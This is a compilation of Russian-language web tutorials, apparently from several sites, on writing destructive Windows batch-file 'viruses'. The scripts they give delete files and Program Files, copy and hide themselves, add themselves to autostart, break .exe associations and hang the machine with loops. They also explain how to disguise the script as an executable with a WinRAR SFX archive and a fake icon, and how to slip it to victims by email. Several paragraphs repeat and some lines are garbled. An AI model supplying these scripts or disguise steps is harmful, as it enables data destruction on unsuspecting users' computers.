Вирусы bat — Для начинающих хакеров

Вобщем речь пойдёт о написании вируса в блокнотеJ с расширением .bat.BAT файлы это командные файлы в которых записаны команды по одной в каждой строчке. ТОесть написал команду в строчке блокнота жмёшь «Enter» и приступил к написанию другой) Теперь делай по действиям :

- Запускаешь блокнот

- Сейчас приведу парочку тупых команд но это для того чтобы ты убедился что я не врун)) Дальше будет интереснее) Вот пример того что можешь пихнуть в блокнот..

Taskmgr (диспетчер задач)

Mspaint(рисовалка)

Это привёл КОМАНДЫ!) Теперь смотри как это запускать….перед всеми этими командами пишешь «start» Пример: start mspaint, С этим разобрались. Теперь сохраняй всё это дело…Что уже сохранил? Теперь смотри если ты сохранил в формате «txt» то можешь смело искать другую тему и покинуть эту…если ты внимательно читал и сохранил в «bat» то можешь себя похвалить))) Теперь пробуй запустить твоё чудо) Если команда правильная то у тебя запуститься то что ты хотел)) Теперь следущее….

И ещё.. прописывать «start» только для прог винды!!! Для остальных команд этого не нужно!! Теперь…))))

А теперь мы приступим к злому банальному удалению файлов!! Запускай любимый блокнот и пиши в нём…(ты скопировал команду а ты сам напиши! Запоминай их!!)

del *.* /q ( после запуска этой команды все файлы кроме папок которые были в той папке где был запущен вирус удалатся!!! Тоесть ты уже сохранил это добро в bat на рабочий стол или в мои документы ну или куда хочешь…запускаешь это и……АААА!!!!! Меня Нае….и!!!! Нет) Если ярлычки на рабочем столе удалились а в моих документах кроме папок ничего не осталось значит всё нормально! (для тебя скорее всего и хорошо и плохо, читать нужно было что эта команда делает!))) Нужно просто быть ВНИМАТЕЛЬНЫМ!

Теперь ещё….

Если ты хочешь чтобы твой загадочный файлик после выполнения всех команд просто взял и исчез то эта команда для тебя) del %0 (ПИСАТЬ ЕЁ В САМОМ КОНЦЕ ВИРУСА))))

Эти команды копируют твой файлик туда куда ему скажешь) Вот типичный пример…

copy %0 C:\saper. bat или copy %0 C:\game.bat Имена файлов и буквы жёсткого диска можно менять главное чтобы они существовали)(всмысле разделы винчестера имелись а не имена файлов)

bat или copy %0 C:\game.bat Имена файлов и буквы жёсткого диска можно менять главное чтобы они существовали)(всмысле разделы винчестера имелись а не имена файлов)

Теперь прикольнёмся) пиши эту команду) label E: pridurok .После выполнения этой команды винт будет называться «pridurok»))) Тупо но весело)

«Скажи сколько время?))» Вот ещё команда) time 00:00 . Время можно установить естественно своё ну например time 07:45 . Можно ещё подправить дату) date 13.03.36

ПРикольно получится) Каспер начнёт ругаться мол «ключик истёк ещё 20 лет назад))) Покупай или проваливай))))) Также и с другими прогами работающие подобным образом.) Вот тебе ещё команда которая при запуске попытается (в зависимости от мощности компа) повесить его.

😡 ;

Start mspaint

goto x ;

Вместо паинта можно поставить любые проги которые хочешь. Возьми тот же калькулятор или сапёр)) Теперь одна весёлая команда))) assoc .exe=.mp3 После её выполнения все ексешнкики будут запускаться как музыка)) Это явное убийство компа) Можно ещё почудить с ярлыками…например пишешь так.. assoc .lnk=.txt И тогда все ярлычки будут открываться скорее всего блокнотиком)))) Представляешь глаза юзверя который будет стучать мышкой по столу пытаясь запустить любимую контру с рабочего стола через ярлык)))) Можно ещё позабивать комп папками) Вот команда:

Возьми тот же калькулятор или сапёр)) Теперь одна весёлая команда))) assoc .exe=.mp3 После её выполнения все ексешнкики будут запускаться как музыка)) Это явное убийство компа) Можно ещё почудить с ярлыками…например пишешь так.. assoc .lnk=.txt И тогда все ярлычки будут открываться скорее всего блокнотиком)))) Представляешь глаза юзверя который будет стучать мышкой по столу пытаясь запустить любимую контру с рабочего стола через ярлык)))) Можно ещё позабивать комп папками) Вот команда:

md 1

md 2

md 3

md 4…

Ну и так далее) А теперь ты говоришь мне « А если мне нужно 1000 папок что я буду всё прописывать вручную?» И я отвечаю «Нет» Есть прекрасный продукт от всеми нами любимого дядя Гейтса. Называется он Microsoft Office . Там есть такой “Exel» Вот в первый ящичек пишешь md 1 и оттягиваешь эту колоночку вниз до нужного тебе числа. Ну потом копируешь и вставляешь в блокнотик….Скорость создания папок напрямую зависит от мощности компа. Кстати намёк…папки тоже место на винте занимают))))

Ну потом копируешь и вставляешь в блокнотик….Скорость создания папок напрямую зависит от мощности компа. Кстати намёк…папки тоже место на винте занимают))))

Теперь давай подумаем…Будь твоя жертва немного опытным юзером он испугается рисунка на твоём файлике. (ещё бы! Такая шестерёнка на загадочном файлике..) А ещё хуже если он код посмотрит через тот же блокнотик)))) Надо это исправлять!!! Вкладки «сменить значок» не нашёл?) И правильно) Его и не будет))) Знаешь что мы будем использовать? Нет нет…не джойнер…Мы будем юзатьWinRar!!! Что тут удивительного?)))) Просто всё нужно применять в своих целях)) Прежде чем читать дальше иди отдохни или попей пива/колы/сока и т.д….Ну всё теперь дальше…

Кидаешь свой вирусик в архив и теперь начинается самое интересное…вылетает окошко типа «имя и параметры архива» Там выбираешь степень сжатия и т.д…но нам не сжатие нужно….Просто ставишь галочку «Создать SFX-архив. Теперь у тебя не bat файл и неrar…а EXE!!! Теперь заходим в «Дополнительно» и тыкаем кнопку «Параметры SFX». Там есть строка «выолнить после распоковки» там пишешь РЕАЛЬНОЕ имя твоего вирусика с раиширением ну вот пример…virus.bat Теперь ищешь вкладку про лицензию и куралекаешь всякую фигню) Ну если лень можешь с какой-то буржуйской проги на китайском скопировать и вставить. И в вкладке «логотип или значок SFX» указываешь путь к какому-то значку…ну поищи в папке с играм там все значки обычно…ну впринципе всё…Подведём итоги…

Там есть строка «выолнить после распоковки» там пишешь РЕАЛЬНОЕ имя твоего вирусика с раиширением ну вот пример…virus.bat Теперь ищешь вкладку про лицензию и куралекаешь всякую фигню) Ну если лень можешь с какой-то буржуйской проги на китайском скопировать и вставить. И в вкладке «логотип или значок SFX» указываешь путь к какому-то значку…ну поищи в папке с играм там все значки обычно…ну впринципе всё…Подведём итоги…

Как ты видишь из ничего мы сделали подобие чего-то))) Безобидный блокнот выступил как вирусосоздаватель а винрар сделал якобы программу….Выводы делать конечно только тебе. И смотри не попадись сам на такое) Смотри по размеру файлов и вообще ничего загадочного лучше не принимай от людей в инете!! Если статья вам понравилась прошу написать отзывы и коменты и возможно напишу ещё за совмещение bat и реестра…

Как написать вирус в блокноте? – Telegraph

Как написать вирусы в блокноте?

Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.

Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.

Пишем вирус в блокноте









Вот так выглядит вирус, набранный в обыкновенном блокноте, который есть в составе любой системы от Microsoft Windows. Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:

- Открываем «Компьютер»

- Заходим верхнее в меню «Сервис», если не видно жмем ALT

- В этом меню заходим в «Сервис»выбираем пункт «Параметры папок»

- Заходим во вкладку «Вид» и ищем пункт «Скрывать расширения для зарегистрированных типов файлов»

- Убираем галочку с этого пункта.





С первого взгляда ничего страшного — всего несколько коротких слов-команд. Но на деле, если поместить этот файл в системную папку «system32\drivers\etc» и прописать его в автозагрузку, чтобы он запускался при загрузке системы, то, после перезапуска компьютера, невозможно будет открыть какую-либо программу или выбрать другое действие на рабочем столе. Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!

Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!

Вместо telnetdrive.bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)

С чего начать

Пришло время изучить небольшую общую инструкцию по «изготовлению» таких файлов.

- Первым делом открываем блокнот;

- Заносим туда команды, т.е. создаём в нём «тело» вируса;

- Сохраняем свой труд через Файл -> Сохранить как;

- Теперь осталось изменить расширение файла .txt на .bat и, вместо сохранённого названия, вписать нужное, которое будет использоваться.

Создаём первый файл-вирус

Простой вирус написан и сохранён в файл. Теперь бы неплохо узнать, что же прописали в тело вируса, сохранённого в файле.

Создаём первый файл-вирусНачинаем разбираться по порядку с первой строки:

- @Echo off – без этой команды всё, что написано, высвечивалось бы на экране монитора.

- Date11.14 – указывает на дату создания.

- If exist c:sky.bat goto abc – проверка существования на диске С файла sky.bat и если его нет

- Copy %0 c:sky.bat – размножает себя, изменив первоначальное имя файла на sky.bat

- Attrib +h c:sky.bat – скрывает созданный файл от посторонних глаз.

- Echo c:sky.bat >>autoexec.bat – вирус прописывается в автозагрузку.

- :abc – если он есть, выполнение программы перейдёт сюда.

Далее идут небольшие шалости:

- md CRECK – создаёт нужную или ненужную папку, смотря какая цель у создателя вируса.

- md NEW – такими папками можно заполнить весь жёсткий диск у пользователя.

- Label E: LUZER – прописывает название логического диска Е. В данном случае LUZER.

- assoc .exe=.mp3 – расширение .exe будет ассоциироваться, как .mp

- del c:Program Files /q –всё, что было в папке Program Files удалится.

- del *.* /q – из каталога, где находится вирус, удалится всё, кроме папки с самим вирусом.

Повеселились достаточно, подумаем и о законе:

- del %0 – вирус наделает дел и удалит сам себя.

Осталось последнее, узнать, как же его прячут. Просто! Переформатируют файл из расширения .bat в .exe при помощи архиватора WinRAR. При создании архива помечают – «Создать архив SFX» и устанавливают отметку «Выполнить после распаковки». Естественно, указывают настоящее имя, под которым создан вирус.

Всем удачи 😉

Как написать вирусы в блокноте? Пример простого вируса

Не думайте, пожалуйста, что знания о том, как пишутся вирусы, нужны только вирусописателям! В целях компьютерной безопасности они не менее важны и простым пользователям. Даже поверхностное понимание того, как написать вирусы в блокноте, поможет защитить компьютер от многих неприятностей.

Пишем вирус в блокноте

Вот так выглядит вирус, набранный в обыкновенном блокноте, который есть в составе любой системы от Microsoft Windows. Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:

Но знайте — это сложно назвать вирусом, просто системные команды, они сохраняются в формате .bat. Для изменения расширений, нужно настроить систему:

- Открываем «Компьютер«

- Заходим верхнее в меню «Сервис«, если не видно жмем ALT

- В этом меню заходим в «Сервис» выбираем пункт «Параметры папок«

- Заходим во вкладку «Вид» и ищем пункт «Скрывать расширения для зарегистрированных типов файлов«

- Убираем галочку с этого пункта.

С первого взгляда ничего страшного — всего несколько коротких слов-команд. Но на деле, если поместить этот файл в системную папку «system32\drivers\etc» и прописать его в автозагрузку, чтобы он запускался при загрузке системы, то, после перезапуска компьютера, невозможно будет открыть какую-либо программу или выбрать другое действие на рабочем столе. Не рекомендуется повторять эти действия, если нет навыков работы с системным реестром!

Вместо telnetdrive. bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)

bat попробуйте вписать безопасные команды для запуска: Calc (калькулятора), Taskmgr (диспетчера задач) или Mspaint (программы рисования)

С чего начать

Пришло время изучить небольшую общую инструкцию по «изготовлению» таких файлов.

- Первым делом открываем блокнот;

- Заносим туда команды, т.е. создаём в нём «тело» вируса;

- Сохраняем свой труд через Файл -> Сохранить как;

- Теперь осталось изменить расширение файла .txt на .bat и, вместо сохранённого названия, вписать нужное, которое будет использоваться.

Создаём первый файл-вирус

Простой вирус написан и сохранён в файл. Теперь бы неплохо узнать, что же прописали в тело вируса, сохранённого в файле.

Начинаем разбираться по порядку с первой строки:

- @Echo off – без этой команды всё, что написано, высвечивалось бы на экране монитора.

- Date11.

14 – указывает на дату создания.

14 – указывает на дату создания. - If exist c:sky.bat goto abc – проверка существования на диске С файла sky.bat и если его нет

- Copy %0 c:sky.bat – размножает себя, изменив первоначальное имя файла на sky.bat

- Attrib +h c:sky.bat – скрывает созданный файл от посторонних глаз.

- Echo c:sky.bat >>autoexec.bat – вирус прописывается в автозагрузку.

- :abc – если он есть, выполнение программы перейдёт сюда.

Далее идут небольшие шалости:

- md CRECK – создаёт нужную или ненужную папку, смотря какая цель у создателя вируса.

- md NEW – такими папками можно заполнить весь жёсткий диск у пользователя.

- Label E: LUZER – прописывает название логического диска Е.

В данном случае LUZER.

В данном случае LUZER. - assoc .exe=.mp3 – расширение .exe будет ассоциироваться, как .mp

- del c:Program Files /q –всё, что было в папке Program Files удалится.

- del *.* /q – из каталога, где находится вирус, удалится всё, кроме папки с самим вирусом.

Повеселились достаточно, подумаем и о законе:

- del %0 – вирус наделает дел и удалит сам себя.

Осталось последнее, узнать, как же его прячут. Просто! Переформатируют файл из расширения .bat в .exe при помощи архиватора WinRAR. При создании архива помечают – «Создать архив SFX» и устанавливают отметку «Выполнить после распаковки». Естественно, указывают настоящее имя, под которым создан вирус.

лжевирус с открытием множества окон и программ

Лжевирус с открытием множества окон и программ

Всем привет и это очередной прикол от сайта Компьютер76. Сегодня рассмотрим ещё один трюк, и как всегда это будет bat файл, с помощью которого мы продолжим смеяться над нашими коллегами и друзьями. Как обычно – никаких знаний языков программирования, только API функции Windows.

Как обычно – никаких знаний языков программирования, только API функции Windows.



Итак, давайте с помощью Блокнота напишем маленький лжевирус , который заставит открыться одновременно бесконечное количество активных окон любого из приложений, установленных на компьютере или, что решать вам, откроет лишь конкретный их список в отдельном окне. Этот лжевирус можно принести из дома или составить прямо за своим компьютером, так как он будет включать в себя общепринятые команды или включать список программ, которые традиционно установлены практически на каждом компьютере.

Чтобы лжевирус появился на свет, откроем Блокнот и запишем поэтапно следующие команды, которые будет вводить с новой строки каждую:

Сначала традиционный

@echo off

Далее следует

CLS

Затем записываем (также каждую с новой строки) список тех приложений, которые запустятся сразу после запуска нашего вируса с указанием расширения .exe. Таким образом, для начала рассмотрим щадящий или ограниченный вариант вируса. В любом случае, как вы понимаете, чем больше программ будет включено в список, тем больше шансов на то, что Windows не выберется из ямы. Каждая программа вносится после слова start. Вот как получилось у меня:

В любом случае, как вы понимаете, чем больше программ будет включено в список, тем больше шансов на то, что Windows не выберется из ямы. Каждая программа вносится после слова start. Вот как получилось у меня:

Я прописал команды на запуск приложений Internet Explorer, Калькулятор, браузер Chrome. Для наглядного примера вам будет вполне достаточно.

Есть ещё один вариант лжевируса, в котором на компьютере жертвы откроется множество активных окон приложения или нескольких программ сразу, что будет сродни действию настоящего вируса. А это уже почти гарантировано «повесит» систему. Так что используйте осторожно и с умом. Как всегда, впрочем. Для множества окон и программ вводим с новой строки всякий раз следующие команды.

@echo off

Далее уже знакомое

CLS

Прописываем новую команду (не забудьте двоеточие)

:A

Снова прописываем предполагаемое приложение с командой к запуску (пусть снова будет Internet Explorer)

start iexplore.exe

и закончим командой-петлёй

goto A

Всё. Нам остаётся, как обычно, переименовать файл в документ с расширением .bat и подсунуть жертве под любым благовидным предлогом (добавить в автозагрузку, прислать по почте, прикрепив к фотографии или документу). Перед тем, как попробовать действие на своём компьютере, закройте все важные документы. Компьютер, скорее всего, зависнет. Можно усилить эффект, добавив некоторое сообщение прямо в окне консоли команд. Посмотрите в рубрике по ссылке внизу статьи.

Успехов.

Читайте ещё про компьютерные приколы и шутки в специальной рубрике.

Написание простого вируса в блокноте

Недавно решил немного расширить свой кругозор в области безопасности и немного порылся в сети на тему простых вирусов в кустарных условиях. Оказывается вирусы можно создавать даже в простом блокноте. Информацию об этом я представляю только в ознакомительных целях. Помните писать вирусы — плохо. Вам же наверное не приятно когда ваш любимый компьютер заражают, вот и вы не поступайте так с другими.

Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.

@Echo off (запрещаем вывод на экран исполняемых команд)

Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)

Date 13.09.96 (эта строка изменяет дату)

Copy %0 c:ski.bat (копирует вирус только изменив названия)

Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый

Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку

:abc ( ……если он существует, то программа перейдет на метку :abc)

md PRIDUROK

md LUZER

md DURAK (Создает пустые папки)

md LAMER

Label E: PRIDUROK (CD-ROM будет называться PRIDUROK)

assoc .exe=.mp3 (запускает все ексшники как музыка

del c:Program Files/q (удаляет все файлы из этой папки)

Echo VIRUS LOAD (Выводит надпись)

Итак мы написали простой вирус.

.bat обязательна везде. Появился значок MS-DOS. Так что бы жертва не смогла увидеть его код будем использовать WIinRar. Берем наш вирусочек и кидаем его в архив вылетит окно и ты просто ставишь галочку «создать SFX-архив. Далее заходим в дополнительное и открываем параметры SFX там есть строка выполнить после распаковки и ты пишешь РЕАЛЬНОЕ имя твоего вируса. Видишь простой блокнот вступил как вирусосаздатель, а WinRar сделал якобы программу….выводы делать тебе. И смотри непопадись сам на это. Не принимай файлы в инете от незнакомых людей и смотри на размер файла.

reg — непосредственная работа с реестром. Смотреть reg /? всем!

rcp — обмен файлами через rcp в ascii

runas — от имени пользователя

tasklist — отображает приложения и сеансы, связанные с ним.

taskkill — позволяет завершить один или несколько процессов

tftp — trivial ftp

tskill — убить процесс

reg — утилита взаимодействия с реестром

bootcfg — настройка boot. ini

ini

append — позволяет открывать удаленные файлы так, словно они находятся в текущем.

getmac — получить мас

mem — вывод на экран сведений о текущих процессах в ОЗУ

mqbkup — архивирование

netsh — ??

openfiles — просмотреть открытые файлы.

rsh — выполнение команд на удаленных узлах с запущеной rsh

sc — command line ??

rexec — выполнение команд на удаленных узлах с запущеной rexec

shutdown — выключить (хе-хе) local or remote computer.

systeminfo — вывод инфы о компе.

schtasks — планировщик заданий.

xcopy — копирование файлов и каталогов.

tsshutdn — завершение работы сервера в установленом порядке.

set — вывод, задание и удаление переменных среды cmd.exe. Свойства системы (пр.кн.»мой комп») — дополнительно — Переменные среды. Там не все переменные, но много! Все смотреть просто set.

4 поддельные вирусные розыгрыши, чтобы испугать своих друзей

Разыгрывать своих друзей и семью — лучший вид веселья. И нет ничего плохого в безобидной шалости, особенно если жертвой является кто-то, кроме вас.

И нет ничего плохого в безобидной шалости, особенно если жертвой является кто-то, кроме вас.

В наши дни мы постоянно подключены к нашим ноутбукам, планшетам или смартфонам. Итак, что может быть лучше, чтобы поднять ваш партнер или братьев и сестер, чем, казалось бы, уничтожить их жесткий диск с помощью поддельного вируса? Хотя следующие поддельные вирусы могут показаться вредоносным для ничего не подозревающих, они полностью обезврежены: никакой опасности для системы, в которой они развернуты, не будет.

С таким количеством типов вирусов, есть много вдохновения для подражания. Пора сидеть сложа руки и смотреть, как кто-то корчится!



1. Как сделать поддельный вирусный пакетный файл

Есть множество вариаций этой шутки. Пакетный файл может быть легко запрограммирован, чтобы выплевывать длинный поток бессмысленных или злонамеренных команд, отображаемых на экране, чтобы жертва могла их видеть. В этом он делает одну из самых эффективных шуток, потому что похоже, что происходят серьезные системные изменения, представленные в командной строке

Начните с загрузки нашего предварительно подготовленного кода . При появлении запроса перейдите в « Файл»> «Сохранить как» . Установите тип файла Сохранить как Все файлы. Затем дайте вашему файлу изящное, интригующее имя — помните, что вы хотите, чтобы ваша потенциальная жертва запустила файл — и добавьте расширение .bat . Это расширение превращает ваш стандартный текстовый документ в пакетный файл, команды которого будут выполняться при открытии файла жертвой.

При появлении запроса перейдите в « Файл»> «Сохранить как» . Установите тип файла Сохранить как Все файлы. Затем дайте вашему файлу изящное, интригующее имя — помните, что вы хотите, чтобы ваша потенциальная жертва запустила файл — и добавьте расширение .bat . Это расширение превращает ваш стандартный текстовый документ в пакетный файл, команды которого будут выполняться при открытии файла жертвой.

Пакетный файл отобразит сообщения в последовательности, затем запустит последовательность автоматического отключения.

Вы можете остановить автоматическое выключение, нажав Windows Key + R , а затем напечатав shutdown / a .

Поддельный синий экран смерти

